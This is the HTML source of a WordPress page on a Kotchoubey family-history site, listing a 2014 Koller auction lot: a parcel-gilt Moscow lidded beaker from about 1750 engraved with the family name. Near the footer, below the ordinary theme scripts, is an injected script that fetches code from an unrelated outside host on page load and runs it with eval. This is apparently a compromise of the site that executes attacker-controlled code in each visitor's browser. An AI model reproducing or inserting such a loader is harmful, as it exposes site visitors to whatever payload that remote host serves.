		<li class="page_item page-item-503"><a href="https://kotchoubey.com/at-auction/books-manuscripts/an-important-and-extremely-rare-photographic-catalogue-of-the-collection-of-petr-arkadevich-kochubey-personal-copy-c-1870-80s/">AN IMPORTANT AND EXTREMELY RARE PHOTOGRAPHIC CATALOGUE OF THE COLLECTION OF PETR ARKADEVICH KOCHUBEY -PERSONAL COPY c. 1870-80S</a></li>
		<li class="page_item page-item-491"><a href="https://kotchoubey.com/at-auction/books-manuscripts/bernhard-von-koehnes-description-du-musee-de-feu-le-prince-basile-kotschoubey/">Bernhard von Koehne&#8217;s Description du musée de feu le Prince Basile Kotschoubey</a></li>
		<li class="page_item page-item-1632"><a href="https://kotchoubey.com/at-auction/books-manuscripts/comte-de-kotschoubey-lettre-autographe-signee-a-m-angerstein-saint-petersbourg-1er-janvier-1802/">Comte de Kotschoubey. Lettre autographe signée à M. Angerstein. Saint Pétersbourg, 1er janvier 1802</a></li>
		<li class="page_item page-item-495"><a href="https://kotchoubey.com/at-auction/books-manuscripts/cossacks-gerbel-nikolai/">COSSACKS &#8212; GERBEL, NIKOLAI</a></li>
		<li class="page_item page-item-2288"><a href="https://kotchoubey.com/at-auction/books-manuscripts/koehnes-book-on-vassili-victotovitch-kotchoubeys-numismatic-collection/">Koehne&#8217;s Book on Vassili Victotovitch Kotchoubey&#8217;s Numismatic Collection</a></li>
		<li class="page_item page-item-499"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-i-and-alexander-i-gramota/">PAUL I AND ALEXANDER I GRAMOTA</a></li>
		<li class="page_item page-item-497"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-printed-gramota-signed-pavel/">PAUL. PRINTED GRAMOTA SIGNED &#8220;PAVEL&#8221;</a></li>
		<li class="page_item page-item-501"><a href="https://kotchoubey.com/at-auction/books-manuscripts/spafarev-leonti-vasilevich-1765-1845-atlas-finskago-zaliva/">SPAFAR&#8217;EV, LEONTI VASILEVICH (1765-1845). ATLAS FINSKAGO ZALIVA.</a></li>
	</ul>
</li>
	<li class="page_item page-item-598 page_item_has_children"><a href="https://kotchoubey.com/at-auction/furniture/">Furniture</a>
	<ul class='children'>
		<li class="page_item page-item-505"><a href="https://kotchoubey.com/at-auction/furniture/a-large-gilt-bronze-mounted-kingwood-bureau/">A LARGE GILT-BRONZE MOUNTED KINGWOOD BUREAU</a></li>
		<li class="page_item page-item-507"><a href="https://kotchoubey.com/at-auction/furniture/a-louis-xv-style-gilt-bronze-mounted-mahogany-and-satine-bureau/">A LOUIS XV STYLE GILT-BRONZE MOUNTED MAHOGANY AND SATINÉ BUREAU</a></li>
	</ul>
</li>
	<li class="page_item page-item-596 page_item_has_children"><a href="https://kotchoubey.com/at-auction/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-592"><a href="https://kotchoubey.com/at-auction/portraits/count-later-prince-victor-pavlovich-kochubei-1830/">Count, later Prince, Victor Pavlovich Kochubei , 1830</a></li>
		<li class="page_item page-item-575"><a href="https://kotchoubey.com/at-auction/portraits/helena-bibikov-1812-1883-seated-half-length/">Helena Bibikov (1812-1883) seated half-length</a></li>
		<li class="page_item page-item-578"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-prince-v-v-kotchubey-by-gerasim-ignatevich-kadunov/">Portrait Of Prince V.V.kotchubey by Gerasim Ignatevich Kadunov &#8211;</a></li>
		<li class="page_item page-item-589"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-the-grand-duke-alexander-pavlovich-1777-1825/">PORTRAIT OF THE GRAND DUKE ALEXANDER PAVLOVICH (1777-1825)</a></li>
		<li class="page_item page-item-2282"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-vassili-victotovitch-kotchoubey-by-kadynov/">Portrait of Vassili Victotovitch Kotchoubey by Kadunov</a></li>
		<li class="page_item page-item-488"><a href="https://kotchoubey.com/at-auction/portraits/sokolov-portrait-of-v-p-kotchoubey/">Sokolov Portrait of V.P. Kotchoubey</a></li>
	</ul>
</li>
	<li class="page_item page-item-2197"><a href="https://kotchoubey.com/at-auction/rare-imperial-russian-supper-menu/">Rare imperial Russian supper menu</a></li>
</ul>
</li>
<li class="page_item page-item-82 page_item_has_children"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/">The Family and the Orthodox Church</a>
<ul class='children'>
	<li class="page_item page-item-298"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-st-nicholas-the-wonderworker-dikanka/">(INCOMPLETE) Miraculous Icon of St. Nicholas the Wonderworker (Dikanka)</a></li>
	<li class="page_item page-item-316"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-nicholas-church-dikanka/">(INCOMPLETE) St. Nicholas Church (Dikanka)</a></li>
	<li class="page_item page-item-1206"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/necropolis-archive/">A Virtual Necropolis across the world</a></li>
	<li class="page_item page-item-615"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/cathedral-of-the-holy-cross-poltava-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%b2%d0%be%d0%b7%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%bf%d0%be/">Cathedral of the Holy Cross (Poltava) / Крестовоздвиженский собор (Полтавский монастырь)</a></li>
	<li class="page_item page-item-609"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d0%b2%d0%be-%d0%b8%d0%bc%d1%8f-%d0%bf%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b9-%d0%b1%d0%be%d0%b3%d0%be/">Church of the Intercession of the Virgin Mary /Церковь во имя Покрова Пресвятой Богородицы</a></li>
	<li class="page_item page-item-304"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-mother-of-god-and-the-help-of-sinners-tchernigov/">Miraculous Icon of the Mother of God &#8220;Surety of Sinners&#8221; (Yarolsavetz)</a></li>
	<li class="page_item page-item-319"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-johns-church-voronki-destroyed/">St. John&#8217;s Church (Voronki)-Destroyed</a></li>
	<li class="page_item page-item-1336"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/vassyl-kotchoubeys-1684-eucharist-prayer-request-to-ste-catherines-monastery-in-sinai/">Vassyl Kotchoubey&#8217;s 1684 Eucharist prayer request to Ste. Catherine&#8217;s Monastery in Sinai</a></li>
	<li class="page_item page-item-131"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-the-trinity-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d1%82%d1%80%d0%be%d0%b8%d1%86%d1%8b-%d0%b6%d0%b8%d0%b2%d0%be%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9/">Church of the Trinity (Церковь Троицы Живоначальной)</a></li>
	<li class="page_item page-item-301"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-dubovichi-virgin-mary-lugansk/">Miraculous Icon of the Dubovitchi Theotokos</a></li>
	<li class="page_item page-item-170"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-st-basil-the-great-%d1%82%d1%80%d0%b5%d1%85%d1%81%d0%b2%d1%8f%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d0%b0%d1%8f-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c/">Church of St. Basil the Great (Трехсвятительсая церковь) Destroyed</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/">Media &#038; Books</a>
<ul class='children'>
	<li class="page_item page-item-2251"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/a-community-restores-the-tombstone-of-alexander-vassilievitch-kotchoubey/">A community restores the tombstone of Alexander Vassilievitch Kotchoubey</a></li>
	<li class="page_item page-item-468"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/elisabeth-de-russie-moniale-martyre-et-sainte-par-anne-khoudokormoff-kotschoubey/">Elisabeth de Russie, moniale, martyre et sainte par Anne Khoudokormoff-Kotschoubey</a></li>
	<li class="page_item page-item-446"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/afterwords-in-guardians-of-our-heritage-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4/">Guardians of Our Heritage / Хранители наследия</a></li>
	<li class="page_item page-item-1941"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/interview-with-alexander-kotchoubey-in-russian-mind-magazine/">Interview with Alexander Kotchoubey in Russian Mind Magazine</a></li>
	<li class="page_item page-item-1737"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/posts-from-150th-anniversary-of-the-poltava-agricultural-society-september-2015/">Posts from 150th anniversary of the Poltava Agricultural Society (September 2015)</a></li>
	<li class="page_item page-item-2245"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/was-ein-wegkreuz-erzahlen-kann-in-the-augsburger-allgemeine-17-08-2015/">Was ein Wegkreuz erzählen kann in the Augsburger Allgemeine (17.08.2015</a></li>
	<li class="page_item page-item-1521"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%be%d0%ba-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b4%d1%96-%d0%b2-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d1%8f/">Будинок генерального судді В. Кочубея: історія пам’ятки Реброва, Н.</a></li>
	<li class="page_item page-item-1516"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b8%d0%b7-%d0%b0%d0%bc%d0%b5%d1%80%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%88%d0%b2%d0%b5%d0%b9%d1%86%d0%b0%d1%80%d0%b8%d0%b8-%d0%b2-%d0%b8%d1%80%d0%ba%d1%83%d1%82%d1%81%d0%ba-%d0%bf%d0%be%d1%82/">Из Америки и Швейцарии – в Иркутск: потомки декабриста Волконского побывают в местах ссылки своего предка</a></li>
	<li class="page_item page-item-618"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2-%d0%bf-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80-%d0%b2%d0%bd%d1%83%d1%82%d1%80/">Князь В.П. Кочубей, первый министр внутренних дел России</a></li>
	<li class="page_item page-item-462"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b8%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d1%87/">Кочубей.  писатель Николай Максимович Сементовский (1819—1879)</a></li>
	<li class="page_item page-item-1947"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d1%80%d0%b5%d1%81%d0%bb%d0%b0-%d1%86%d0%b5%d1%81%d0%b0%d1%80%d0%b5%d0%b2%d0%b8%d1%87%d0%b0-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d1%8f-%d0%b8%d0%b7-%d0%b4%d0%b2%d0%be%d1%80%d1%86%d0%b0-%d0%ba/">Кресла цесаревича Алексея из дворца Кочубея могут вернуться в Александровский дворец</a></li>
	<li class="page_item page-item-1518"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%bf%d0%b5%d1%82%d1%80%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d1%96%d0%b9%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d1%96-%d0%b7%d0%b0%d1%81%d0%bd%d1%83%d0%b2%d0%b0%d0%bd/">ПЕТРО АРКАДІЙОВИЧ КОЧУБЕЙ І ЗАСНУВАННЯ МУЗЕЮ ПРИКЛАДНИХ ЗНАНЬ</a></li>
	<li class="page_item page-item-1514"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%be%d0%bb%d0%ba%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d1%81%d0%bf%d1%8b%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%b8%d0%b1%d0%b8%d1%80%d1%8c%d1%8e/">Сергей Волконский: испытание Сибирью</a></li>
	<li class="page_item page-item-1524"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%88%d1%82%d1%80%d0%b8%d1%85%d0%b8-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d1%80%d0%b5%d1%82%d0%b0-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d0%b3%d0%bb%d1%83%d1%85%d1%96%d0%b2%d1%81%d1%8c%d0%ba%d0%b8/">Штрихи до портрета голови Глухівських повітових земських зборів Василя Петровича Кочубея Реброва, Н.</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-1423" class="post-1423 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="entry-title">DECKELBECHER AUF KUGELFÜSSEN, Moskau um 1750</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p>Koller Auctions: Silber,Porzellan, Fayence &amp; Glas Lot 1701 &#8211; 1939</p>
<p>Auktion: Montag, 15. September 2014, 14.00 Uhr Vorbesichtigung: Sa. 6. bis So. 14. September 2014, täglich 10.00 &#8211; 19.00 Uhr </p>
</div>
</div>
</div>
<p><a href="http://kotchoubey.com/wp-content/uploads/2015/03/cup.bmp"><img loading="lazy" class="aligncenter size-full wp-image-1424" src="http://kotchoubey.com/wp-content/uploads/2015/03/cup.bmp" alt="cup" width="702" height="640" /></a>1747<br />
DECKELBECHER AUF KUGELFÜSSEN, Moskau um 1750.<br />
Mit Meistermarke.<br />
Teilvergoldet. Auf drei Kugelfüssen. Getriebene Blüten und Blattwerk auf der Wandung. Lippenzone profiliert. Deckel wulstig und entspre- chend gestaltet sowie von Kugel bekrönt. Am Boden in kyrillischer Schreibschrift mit „K. Kotchoubey“ graviert sowie nummeriert, der Deckel nummeriert. H. 13,5cm, 165g.<br />
Provenienz: Deutsche Privatsammlung.</p>
<p>CHF 3 000.- / 5 000.- (€ 2 500.- / 4 170.-)</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/at-auction/antiques/deckelbecher-auf-kugelfu%CC%88ssen-moskau-um-1750/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://kotchoubey.com/wp-login.php?redirect_to=https%3A%2F%2Fkotchoubey.com%2Fat-auction%2Fantiques%2Fdeckelbecher-auf-kugelfu%25cc%2588ssen-moskau-um-1750%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://kotchoubey.com/interview-with-tekle-hawariat-in-russian-about-his-russian-soul/">Interview with Tekle Hawariat (in Russian) about his Russian soul</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/%d1%8f%d1%80%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%b5%d1%86-%d1%83%d1%81%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d1%80%d0%be%d0%b4%d0%b0-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2/">Ярославец — усадьба рода Кочубеев</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/was-ein-wegkreuz-erzahlen-kann-from-an-article-in-the-augsburger-allgemeine-from-17-08-2015/">Was ein Wegkreuz erzählen kann from an article in the Augsburger Allgemeine from 17.08.2015</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/biography-of-nikolai-arkadievitch-kotchoubey-from-hostory-of-the-corp-des-pages/">Biography of Nikolai Arkadievitch Kotchoubey from History of the Corp des Pages</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/executive-chef-justin-shoults-prepares-pheasant-kotschoubey-at-oak-rowan/">Executive Chef Justin Shoults prepares Pheasant Kotschoubey at Oak + Rowan</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Александр в Диканьке</span> on <a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/#comment-223">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-225">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-224">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Podust</span> on <a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/#comment-8">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://kotchoubey.com/2017/08/'>August 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/04/'>April 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/03/'>March 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/02/'>February 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/01/'>January 2017</a></li>
	<li><a href='https://kotchoubey.com/2016/12/'>December 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/10/'>October 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/07/'>July 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/03/'>March 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/02/'>February 2016</a></li>
	<li><a href='https://kotchoubey.com/2015/11/'>November 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/08/'>August 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/03/'>March 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/02/'>February 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/01/'>January 2015</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="https://kotchoubey.com/wp-login.php">Log in</a></li>
			<li><a href="https://kotchoubey.com/feed/">Entries feed</a></li>
			<li><a href="https://kotchoubey.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>